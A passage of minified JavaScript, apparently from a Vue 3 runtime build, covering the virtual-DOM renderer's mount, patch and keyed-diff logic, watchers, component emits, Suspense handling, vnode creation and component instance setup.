D,M;const{props:z,shapeFlag:H,transition:W,dirs:X}=h;if(D=h.el=o(h.type,x,z&&z.is,z),H&8?f(D,h.children):H&16&&R(h.children,D,null,k,N,wi(h,x),j,$),X&&bt(h,null,k,"created"),V(D,h,h.scopeId,j,k),z){for(const ce in z)ce!=="value"&&!Bt(ce)&&i(D,ce,null,z[ce],x,k);"value"in z&&i(D,"value",null,z.value,x),(M=z.onVnodeBeforeMount)&&je(M,k,h)}X&&bt(h,null,k,"beforeMount");const ne=gf(N,W);ne&&W.beforeEnter(D),r(D,g,E),((M=z&&z.onVnodeMounted)||ne||X)&&Se(()=>{M&&je(M,k,h),ne&&W.enter(D),X&&bt(h,null,k,"mounted")},N)},V=(h,g,E,k,N)=>{if(E&&d(h,E),k)for(let x=0;x<k.length;x++)d(h,k[x]);if(N){let x=N.subTree;if(g===x||ws(x.type)&&(x.ssContent===g||x.ssFallback===g)){const j=N.vnode;V(h,j,j.scopeId,j.slotScopeIds,N.parent)}}},R=(h,g,E,k,N,x,j,$,D=0)=>{for(let M=D;M<h.length;M++){const z=h[M]=$?Vt(h[M]):Be(h[M]);b(null,z,g,E,k,N,x,j,$)}},w=(h,g,E,k,N,x,j)=>{const $=g.el=h.el;let{patchFlag:D,dynamicChildren:M,dirs:z}=g;D|=h.patchFlag&16;const H=h.props||ee,W=g.props||ee;let X;if(E&&Qt(E,!1),(X=W.onVnodeBeforeUpdate)&&je(X,E,g,h),z&&bt(g,h,E,"beforeUpdate"),E&&Qt(E,!0),(H.innerHTML&&W.innerHTML==null||H.textContent&&W.textContent==null)&&f($,""),M?O(h.dynamicChildren,M,$,E,k,wi(g,N),x):j||K(h,g,$,null,E,k,wi(g,N),x,!1),D>0){if(D&16)L($,H,W,E,N);else if(D&2&&H.class!==W.class&&i($,"class",null,W.class,N),D&4&&i($,"style",H.style,W.style,N),D&8){const ne=g.dynamicProps;for(let ce=0;ce<ne.length;ce++){const le=ne[ce],qe=H[le],Ne=W[le];(Ne!==qe||le==="value")&&i($,le,qe,Ne,N,E)}}D&1&&h.children!==g.children&&f($,g.children)}else!j&&M==null&&L($,H,W,E,N);((X=W.onVnodeUpdated)||z)&&Se(()=>{X&&je(X,E,g,h),z&&bt(g,h,E,"updated")},k)},O=(h,g,E,k,N,x,j)=>{for(let $=0;$<g.length;$++){const D=h[$],M=g[$],z=D.el&&(D.type===Ce||!at(D,M)||D.shapeFlag&70)?u(D.el):E;b(D,M,z,null,k,N,x,j,!0)}},L=(h,g,E,k,N)=>{if(g!==E){if(g!==ee)for(const x in g)!Bt(x)&&!(x in E)&&i(h,x,g[x],null,N,k);for(const x in E){if(Bt(x))continue;const j=E[x],$=g[x];j!==$&&x!=="value"&&i(h,x,$,j,N,k)}"value"in E&&i(h,"value",g.value,E.value,N)}},T=(h,g,E,k,N,x,j,$,D)=>{const M=g.el=h?h.el:l(""),z=g.anchor=h?h.anchor:l("");let{patchFlag:H,dynamicChildren:W,slotScopeIds:X}=g;X&&($=$?$.concat(X):X),h==null?(r(M,E,k),r(z,E,k),R(g.children||[],E,z,N,x,j,$,D)):H>0&&H&64&&W&&h.dynamicChildren?(O(h.dynamicChildren,W,E,N,x,j,$),(g.key!=null||N&&g===N.subTree)&&$o(h,g,!0)):K(h,g,E,z,N,x,j,$,D)},F=(h,g,E,k,N,x,j,$,D)=>{g.slotScopeIds=$,h==null?g.shapeFlag&512?N.ctx.activate(g,E,k,j,D):q(g,E,k,N,x,j,D):J(h,g,D)},q=(h,g,E,k,N,x,j)=>{const $=h.component=xf(h,k,N);if(Fr(h)&&($.ctx.renderer=Sn),kf($,!1,j),$.asyncDep){if(N&&N.registerDep($,U,j),!h.el){const D=$.subTree=ue(ve);A(null,D,g,E)}}else U($,h,g,E,N,x,j)},J=(h,g,E)=>{const k=g.component=h.component;if(Kd(h,g,E))if(k.asyncDep&&!k.asyncResolved){Y(k,g,E);return}else k.next=g,k.update();else g.el=h.el,k.vnode=g},U=(h,g,E,k,N,x,j)=>{const $=()=>{if(h.isMounted){let{next:H,bu:W,u:X,parent:ne,vnode:ce}=h;{const Ge=yf(h);if(Ge){H&&(H.el=ce.el,Y(h,H,j)),Ge.asyncDep.then(()=>{h.isUnmounted||$()});return}}let le=H,qe;Qt(h,!1),H?(H.el=ce.el,Y(h,H,j)):H=ce,W&&kn(W),(qe=H.props&&H.props.onVnodeBeforeUpdate)&&je(qe,ne,H,ce),Qt(h,!0);const Ne=os(h),lt=h.subTree;h.subTree=Ne,b(lt,Ne,u(lt.el),Kr(lt),h,N,x),H.el=Ne.el,le===null&&ii(h,Ne.el),X&&Se(X,N),(qe=H.props&&H.props.onVnodeUpdated)&&Se(()=>je(qe,ne,H,ce),N)}else{let H;const{el:W,props:X}=g,{bm:ne,m:ce,parent:le,root:qe,type:Ne}=h,lt=Ut(g);if(Qt(h,!1),ne&&kn(ne),!lt&&(H=X&&X.onVnodeBeforeMount)&&je(H,le,g),Qt(h,!0),W&&pi){const Ge=()=>{h.subTree=os(h),pi(W,h.subTree,h,N,null)};lt&&Ne.__asyncHydrate?Ne.__asyncHydrate(W,h,Ge):Ge()}else{qe.ce&&qe.ce._injectChildStyle(Ne);const Ge=h.subTree=os(h);b(null,Ge,E,k,h,N,x),g.el=Ge.el}if(ce&&Se(ce,N),!lt&&(H=X&&X.onVnodeMounted)){const Ge=g;Se(()=>je(H,le,Ge),N)}(g.shapeFlag&256||le&&Ut(le.vnode)&&le.vnode.shapeFlag&256)&&h.a&&Se(h.a,N),h.isMounted=!0,g=E=k=null}};h.scope.on();const D=h.effect=new mr($);h.scope.off();const M=h.update=D.run.bind(D),z=h.job=D.runIfDirty.bind(D);z.i=h,z.id=h.uid,D.scheduler=()=>No(z),Qt(h,!0),M()},Y=(h,g,E)=>{g.component=h;const k=h.vnode.props;h.vnode=g,h.next=null,Id(h,g.props,k,E),Md(h,g.children,E),Xt(),Tl(h),Zt()},K=(h,g,E,k,N,x,j,$,D=!1)=>{const M=h&&h.children,z=h?h.shapeFlag:0,H=g.children,{patchFlag:W,shapeFlag:X}=g;if(W>0){if(W&128){pt(M,H,E,k,N,x,j,$,D);return}else if(W&256){be(M,H,E,k,N,x,j,$,D);return}}X&8?(z&16&&Qn(M,N,x),H!==M&&f(E,H)):z&16?X&16?pt(M,H,E,k,N,x,j,$,D):Qn(M,N,x,!0):(z&8&&f(E,""),X&16&&R(H,E,k,N,x,j,$,D))},be=(h,g,E,k,N,x,j,$,D)=>{h=h||In,g=g||In;const M=h.length,z=g.length,H=Math.min(M,z);let W;for(W=0;W<H;W++){const X=g[W]=D?Vt(g[W]):Be(g[W]);b(h[W],X,E,null,N,x,j,$,D)}M>z?Qn(h,N,x,!0,!1,H):R(g,E,k,N,x,j,$,D,H)},pt=(h,g,E,k,N,x,j,$,D)=>{let M=0;const z=g.length;let H=h.length-1,W=z-1;for(;M<=H&&M<=W;){const X=h[M],ne=g[M]=D?Vt(g[M]):Be(g[M]);if(at(X,ne))b(X,ne,E,null,N,x,j,$,D);else break;M++}for(;M<=H&&M<=W;){const X=h[H],ne=g[W]=D?Vt(g[W]):Be(g[W]);if(at(X,ne))b(X,ne,E,null,N,x,j,$,D);else break;H--,W--}if(M>H){if(M<=W){const X=W+1,ne=X<z?g[X].el:k;for(;M<=W;)b(null,g[M]=D?Vt(g[M]):Be(g[M]),E,ne,N,x,j,$,D),M++}}else if(M>W)for(;M<=H;)dt(h[M],N,x,!0),M++;else{const X=M,ne=M,ce=new Map;for(M=ne;M<=W;M++){const ze=g[M]=D?Vt(g[M]):Be(g[M]);ze.key!=null&&ce.set(ze.key,M)}let le,qe=0;const Ne=W-ne+1;let lt=!1,Ge=0;const er=new Array(Ne);for(M=0;M<Ne;M++)er[M]=0;for(M=X;M<=H;M++){const ze=h[M];if(qe>=Ne){dt(ze,N,x,!0);continue}let mt;if(ze.key!=null)mt=ce.get(ze.key);else for(le=ne;le<=W;le++)if(er[le-ne]===0&&at(ze,g[le])){mt=le;break}mt===void 0?dt(ze,N,x,!0):(er[mt-ne]=M+1,mt>=Ge?Ge=mt:lt=!0,b(ze,g[mt],E,null,N,x,j,$,D),qe++)}const ml=lt?Ld(er):In;for(le=ml.length-1,M=Ne-1;M>=0;M--){const ze=ne+M,mt=g[ze],gl=ze+1<z?g[ze+1].el:k;er[M]===0?b(null,mt,E,gl,N,x,j,$,D):lt&&(le<0||M!==ml[le]?ot(mt,E,gl,2):le--)}}},ot=(h,g,E,k,N=null)=>{const{el:x,type:j,transition:$,children:D,shapeFlag:M}=h;if(M&6){ot(h.component.subTree,g,E,k);return}if(M&128){h.suspense.move(g,E,k);return}if(M&64){j.move(h,g,E,Sn);return}if(j===Ce){r(x,g,E);for(let H=0;H<D.length;H++)ot(D[H],g,E,k);r(h.anchor,g,E);return}if(j===ln){m(h,g,E);return}if(k!==2&&M&1&&$)if(k===0)$.beforeEnter(x),r(x,g,E),Se(()=>$.enter(x),N);else{const{leave:H,delayLeave:W,afterLeave:X}=$,ne=()=>r(x,g,E),ce=()=>{H(x,()=>{ne(),X&&X()})};W?W(x,ne,ce):ce()}else r(x,g,E)},dt=(h,g,E,k=!1,N=!1)=>{const{type:x,props:j,ref:$,children:D,dynamicChildren:M,shapeFlag:z,patchFlag:H,dirs:W,cacheIndex:X}=h;if(H===-2&&(N=!1),$!=null&&wr($,null,E,h,!0),X!=null&&(g.renderCache[X]=void 0),z&256){g.ctx.deactivate(h);return}const ne=z&1&&W,ce=!Ut(h);let le;if(ce&&(le=j&&j.onVnodeBeforeUnmount)&&je(le,g,h),z&6)uh(h.component,E,k);else{if(z&128){h.suspense.unmount(E,k);return}ne&&bt(h,null,g,"beforeUnmount"),z&64?h.type.remove(h,g,E,Sn,k):M&&!M.hasOnce&&(x!==Ce||H>0&&H&64)?Qn(M,g,E,!1,!0):(x===Ce&&H&384||!N&&z&16)&&Qn(D,g,E),k&&pl(h)}(ce&&(le=j&&j.onVnodeUnmounted)||ne)&&Se(()=>{le&&je(le,g,h),ne&&bt(h,null,g,"unmounted")},E)},pl=h=>{const{type:g,el:E,anchor:k,transition:N}=h;if(g===Ce){fh(E,k);return}if(g===ln){v(h);return}const x=()=>{s(E),N&&!N.persisted&&N.afterLeave&&N.afterLeave()};if(h.shapeFlag&1&&N&&!N.persisted){const{leave:j,delayLeave:$}=N,D=()=>j(E,x);$?$(h.el,x,D):D()}else x()},fh=(h,g)=>{let E;for(;h!==g;)E=p(h),s(h),h=E;s(g)},uh=(h,g,E)=>{const{bum:k,scope:N,job:x,subTree:j,um:$,m:D,a:M}=h;_s(D),_s(M),k&&kn(k),N.stop(),x&&(x.flags|=8,dt(j,h,g,E)),$&&Se($,g),Se(()=>{h.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve())},Qn=(h,g,E,k=!1,N=!1,x=0)=>{for(let j=x;j<h.length;j++)dt(h[j],g,E,k,N)},Kr=h=>{if(h.shapeFlag&6)return Kr(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const g=p(h.anchor||h.el),E=g&&g[Dc];return E?p(E):g};let ui=!1;const dl=(h,g,E)=>{h==null?g._vnode&&dt(g._vnode,null,null,!0):b(g._vnode||null,h,g,null,null,null,E),g._vnode=h,ui||(ui=!0,Tl(),vs(),ui=!1)},Sn={p:b,um:dt,m:ot,r:pl,mt:q,mc:R,pc:K,pbc:O,n:Kr,o:e};let hi,pi;return t&&([hi,pi]=t(Sn)),{render:dl,hydrate:hi,createApp:Ad(dl,hi)}}function wi({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Qt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function gf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function $o(e,t,n=!1){const r=e.children,s=t.children;if(B(r)&&B(s))for(let i=0;i<r.length;i++){const o=r[i];let l=s[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[i]=Vt(s[i]),l.el=o.el),!n&&l.patchFlag!==-2&&$o(o,l)),l.type===Kt&&(l.el=o.el)}}function Ld(e){const t=e.slice(),n=[0];let r,s,i,o,l;const a=e.length;for(r=0;r<a;r++){const c=e[r];if(c!==0){if(s=n[n.length-1],e[s]<c){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<c?i=l+1:o=l;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function yf(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:yf(t)}function _s(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const bf=Symbol.for("v-scx"),vf=()=>ur(bf);function Dd(e,t){return Vr(e,null,t)}function Fd(e,t){return Vr(e,null,{flush:"post"})}function Sf(e,t){return Vr(e,null,{flush:"sync"})}function Ln(e,t,n){return Vr(e,t,n)}function Vr(e,t,n=ee){const{immediate:r,deep:s,flush:i,once:o}=n,l=te({},n),a=t&&r||!t&&i!=="post";let c;if(Hn){if(i==="sync"){const d=vf();c=d.__watcherHandles||(d.__watcherHandles=[])}else if(!a){const d=()=>{};return d.stop=Ae,d.resume=Ae,d.pause=Ae,d}}const f=we;l.call=(d,S,b)=>st(d,f,S,b);let u=!1;i==="post"?l.scheduler=d=>{Se(d,f&&f.suspense)}:i!=="sync"&&(u=!0,l.scheduler=(d,S)=>{S?d():No(d)}),l.augmentJob=d=>{t&&(d.flags|=4),u&&(d.flags|=2,f&&(d.id=f.uid,d.i=f))};const p=wp(e,t,l);return Hn&&(c?c.push(p):a&&p()),p}function $d(e,t,n){const r=this.proxy,s=Z(e)?e.includes(".")?_f(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const o=hn(this),l=Vr(s,i.bind(r),n);return o(),l}function _f(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}function Vd(e,t,n=ee){const r=it(),s=he(t),i=He(t),o=wf(e,s),l=Nc((a,c)=>{let f,u=ee,p;return Sf(()=>{const d=e[s];Fe(f,d)&&(f=d,c())}),{get(){return a(),n.get?n.get(f):f},set(d){const S=n.set?n.set(d):d;if(!Fe(S,f)&&!(u!==ee&&Fe(d,u)))return;const b=r.vnode.props;b&&(t in b||s in b||i in b)&&(`onUpdate:${t}`in b||`onUpdate:${s}`in b||`onUpdate:${i}`in b)||(f=d,c()),r.emit(`update:${t}`,S),Fe(d,S)&&Fe(d,u)&&!Fe(S,p)&&c(),u=d,p=S}}});return l[Symbol.iterator]=()=>{let a=0;return{next(){return a<2?{value:a++?o||ee:l,done:!1}:{done:!0}}}},l}const wf=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${he(t)}Modifiers`]||e[`${He(t)}Modifiers`];function jd(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ee;let s=n;const i=t.startsWith("update:"),o=i&&wf(r,t.slice(7));o&&(o.trim&&(s=n.map(f=>Z(f)?f.trim():f)),o.number&&(s=n.map(ds)));let l,a=r[l=Rn(t)]||r[l=Rn(he(t))];!a&&i&&(a=r[l=Rn(He(t))]),a&&st(a,e,6,s);const c=r[l+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,st(c,e,6,s)}}function Tf(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},l=!1;if(!G(e)){const a=c=>{const f=Tf(c,t,!0);f&&(l=!0,te(o,f))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!i&&!l?(ae(e)&&r.set(e,null),null):(B(i)?i.forEach(a=>o[a]=null):te(o,i),ae(e)&&r.set(e,o),o)}function si(e,t){return!e||!mn(t)?!1:(t=t.slice(2).replace(/Once$/,""),ie(e,t[0].toLowerCase()+t.slice(1))||ie(e,He(t))||ie(e,t))}function os(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:l,emit:a,render:c,renderCache:f,props:u,data:p,setupState:d,ctx:S,inheritAttrs:b}=e,I=Sr(e);let A,C;try{if(n.shapeFlag&4){const v=s||r,_=v;A=Be(c.call(_,v,f,u,d,p,S)),C=l}else{const v=t;A=Be(v.length>1?v(u,{attrs:l,slots:o,emit:a}):v(u,null)),C=t.props?l:Hd(l)}}catch(v){hr.length=0,bn(v,e,1),A=ue(ve)}let m=A;if(C&&b!==!1){const v=Object.keys(C),{shapeFlag:_}=m;v.length&&_&7&&(i&&v.some(bo)&&(C=Ud(C,i)),m=St(m,C,!1,!0))}return n.dirs&&(m=St(m,null,!1,!0),m.dirs=m.dirs?m.dirs.concat(n.dirs):n.dirs),n.transition&&It(m,n.transition),A=m,Sr(I),A}function Bd(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(xt(s)){if(s.type!==ve||s.children==="v-if"){if(n)return;n=s}}else return}return n}const Hd=e=>{let t;for(const n in e)(n==="class"||n==="style"||mn(n))&&((t||(t={}))[n]=e[n]);return t},Ud=(e,t)=>{const n={};for(const r in e)(!bo(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Kd(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:l,patchFlag:a}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Ll(r,o,c):!!o;if(a&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(o[p]!==r[p]&&!si(c,p))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===o?!1:r?o?Ll(r,o,c):!0:!!o;return!1}function Ll(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!si(n,i))return!0}return!1}function ii({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const ws=e=>e.__isSuspense;let ji=0;const Wd={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,l,a,c){if(e==null)Gd(t,n,r,s,i,o,l,a,c);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}zd(e,t,n,r,s,o,l,a,c)}},hydrate:Jd,normalize:Yd},qd=Wd;function Er(e,t){const n=e.props&&e.props[t];G(n)&&n()}function Gd(e,t,n,r,s,i,o,l,a){const{p:c,o:{createElement:f}}=a,u=f("div"),p=e.suspense=Ef(e,s,r,t,u,n,i,o,l,a);c(null,p.pendingBranch=e.ssContent,u,null,r,p,i,o),p.deps>0?(Er(e,"onPending"),Er(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,i,o),Dn(p,e.ssFallback)):p.resolve(!1,!0)}function zd(e,t,n,r,s,i,o,l,{p:a,um:c,o:{createElement:f}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const p=t.ssContent,d=t.ssFallback,{activeBranch:S,pendingBranch:b,isInFallback:I,isHydrating:A}=u;if(b)u.pendingBranch=p,at(p,b)?(a(b,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0?u.resolve():I&&(A||(a(S,d,n,r,s,null,i,o,l),Dn(u,d)))):(u.pendingId=ji++,A?(u.isHydrating=!1,u.activeBranch=b):c(b,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=f("div"),I?(a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0?u.resolve():(a(S,d,n,r,s,null,i,o,l),Dn(u,d))):S&&at(p,S)?(a(S,p,n,r,s,u,i,o,l),u.resolve(!0)):(a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0&&u.resolve()));else if(S&&at(p,S))a(S,p,n,r,s,u,i,o,l),Dn(u,p);else if(Er(t,"onPending"),u.pendingBranch=p,p.shapeFlag&512?u.pendingId=p.component.suspenseId:u.pendingId=ji++,a(null,p,u.hiddenContainer,null,s,u,i,o,l),u.deps<=0)u.resolve();else{const{timeout:C,pendingId:m}=u;C>0?setTimeout(()=>{u.pendingId===m&&u.fallback(d)},C):C===0&&u.fallback(d)}}function Ef(e,t,n,r,s,i,o,l,a,c,f=!1){const{p:u,m:p,um:d,n:S,o:{parentNode:b,remove:I}}=c;let A;const C=Xd(e);C&&t&&t.pendingBranch&&(A=t.pendingId,t.deps++);const m=e.props?ms(e.props.timeout):void 0,v=i,_={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:ji++,timeout:typeof m=="number"?m:-1,activeBranch:null,pendingBranch:null,isInFallback:!f,isHydrating:f,isUnmounted:!1,effects:[],resolve(P=!1,V=!1){const{vnode:R,activeBranch:w,pendingBranch:O,pendingId:L,effects:T,parentComponent:F,container:q}=_;let J=!1;_.isHydrating?_.isHydrating=!1:P||(J=w&&O.transition&&O.transition.mode==="out-in",J&&(w.transition.afterLeave=()=>{L===_.pendingId&&(p(O,q,i===v?S(w):i,0),br(T))}),w&&(b(w.el)===q&&(i=S(w)),d(w,F,_,!0)),J||p(O,q,i,0)),Dn(_,O),_.pendingBranch=null,_.isInFallback=!1;let U=_.parent,Y=!1;for(;U;){if(U.pendingBranch){U.effects.push(...T),Y=!0;break}U=U.parent}!Y&&!J&&br(T),_.effects=[],C&&t&&t.pendingBranch&&A===t.pendingId&&(t.deps--,t.deps===0&&!V&&t.resolve()),Er(R,"onResolve")},fallback(P){if(!_.pendingBranch)return;const{vnode:V,activeBranch:R,parentComponent:w,container:O,namespace:L}=_;Er(V,"onFallback");const T=S(R),F=()=>{_.isInFallback&&(u(null,P,O,T,w,null,L,l,a),Dn(_,P))},q=P.transition&&P.transition.mode==="out-in";q&&(R.transition.afterLeave=F),_.isInFallback=!0,d(R,w,null,!0),q||F()},move(P,V,R){_.activeBranch&&p(_.activeBranch,P,V,R),_.container=P},next(){return _.activeBranch&&S(_.activeBranch)},registerDep(P,V,R){const w=!!_.pendingBranch;w&&_.deps++;const O=P.vnode.el;P.asyncDep.catch(L=>{bn(L,P,0)}).then(L=>{if(P.isUnmounted||_.isUnmounted||_.pendingId!==P.suspenseId)return;P.asyncResolved=!0;const{vnode:T}=P;Ki(P,L,!1),O&&(T.el=O);const F=!O&&P.subTree.el;V(P,T,b(O||P.subTree.el),O?null:S(P.subTree),_,o,R),F&&I(F),ii(P,T.el),w&&--_.deps===0&&_.resolve()})},unmount(P,V){_.isUnmounted=!0,_.activeBranch&&d(_.activeBranch,n,P,V),_.pendingBranch&&d(_.pendingBranch,n,P,V)}};return _}function Jd(e,t,n,r,s,i,o,l,a){const c=t.suspense=Ef(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,l,!0),f=a(e,c.pendingBranch=t.ssContent,n,c,i,o);return c.deps===0&&c.resolve(!1,!0),f}function Yd(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Dl(r?n.default:n),e.ssFallback=r?Dl(n.fallback):ue(ve)}function Dl(e){let t;if(G(e)){const n=un&&e._c;n&&(e._d=!1,ct()),e=e(),n&&(e._d=!0,t=ke,Of())}return B(e)&&(e=Bd(e)),e=Be(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Cf(e,t){t&&t.pendingBranch?B(e)?t.effects.push(...e):t.effects.push(e):br(e)}function Dn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,ii(r,s))}function Xd(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ce=Symbol.for("v-fgt"),Kt=Symbol.for("v-txt"),ve=Symbol.for("v-cmt"),ln=Symbol.for("v-stc"),hr=[];let ke=null;function ct(e=!1){hr.push(ke=e?null:[])}function Of(){hr.pop(),ke=hr[hr.length-1]||null}let un=1;function Bi(e,t=!1){un+=e,e<0&&ke&&t&&(ke.hasOnce=!0)}function Af(e){return e.dynamicChildren=un>0?ke||In:null,Of(),un>0&&ke&&ke.push(e),e}function Fn(e,t,n,r,s,i){return Af($n(e,t,n,r,s,i,!0))}function Cr(e,t,n,r,s){return Af(ue(e,t,n,r,s,!0))}function xt(e){return e?e.__v_isVNode===!0:!1}function at(e,t){return e.type===t.type&&e.key===t.key}function Zd(e){}const Nf=({key:e})=>e??null,ls=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Z(e)||Ee(e)||G(e)?{i:Te,r:e,k:t,f:!!n}:e:null);function $n(e,t=null,n=null,r=0,s=null,i=e===Ce?0:1,o=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Nf(t),ref:t&&ls(t),scopeId:Zs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Te};return l?(jo(a,n),i&128&&e.normalize(a)):n&&(a.shapeFlag|=Z(n)?8:16),un>0&&!o&&ke&&(a.patchFlag>0||i&6)&&a.patchFlag!==32&&ke.push(a),a}const ue=Qd;function Qd(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===Zc)&&(e=ve),xt(e)){const l=St(e,t,!0);return n&&jo(l,n),un>0&&!i&&ke&&(l.shapeFlag&6?ke[ke.indexOf(e)]=l:ke.push(l)),l.patchFlag=-2,l}if(om(e)&&(e=e.__vccOpts),t){t=Pf(t);let{class:l,style:a}=t;l&&!Z(l)&&(t.class=qt(l)),ae(a)&&(Js(a)&&!B(a)&&(a=te({},a)),t.style=Lr(a))}const o=Z(e)?1:ws(e)?128:Fc(e)?64:ae(e)?4:G(e)?2:0;return $n(e,t,n,r,s,o,i,!0)}function Pf(e){return e?Js(e)||of(e)?te({},e):e:null}function St(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:l,transition:a}=e,c=t?If(s||{},t):s,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Nf(c),ref:t&&t.ref?n&&i?B(i)?i.concat(ls(t)):[i,ls(t)]:ls(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ce?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&St(e.ssContent),ssFallback:e.ssFallback&&St(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&It(f,a.clone(f)),f}function Vo(e=" ",t=0){return ue(Kt,null,e,t)}function em(e,t){const n=ue(ln,null,e);return n.staticCount=t,n}function as(e="",t=!1){return t?(ct(),Cr(ve,null,e)):ue(ve,null,e)}function Be(e){return e==null||typeof e=="boolean"?ue(ve):B(e)?ue(Ce,null,e.slice()):xt(e)?Vt(e):ue(Kt,null,String(e))}function Vt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:St(e)}function jo(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(B(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),jo(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!of(t)?t._ctx=Te:s===3&&Te&&(Te.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Te},n=32):(t=String(t),r&64?(n=16,t=[Vo(t)]):n=8);e.children=t,e.shapeFlag|=n}function If(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=qt([t.class,r.class]));else if(s==="style")t.style=Lr([t.style,r.style]);else if(mn(s)){const i=t[s],o=r[s];o&&i!==o&&!(B(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function je(e,t,n,r=null){st(e,t,7,[n,r])}const tm=tf();let nm=0;function xf(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||tm,i={uid:nm++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new wo(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:af(r,s),emitsOptions:Tf(r,s),emit:null,emitted:null,propsDefaults:ee,inheritAttrs:r.inheritAttrs,ctx:ee,data:ee,props:ee,attrs:ee,slots:ee,refs:ee,setupState:ee,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=jd.bind(null,i),e.ce&&e.ce(i),i}let we=null;const 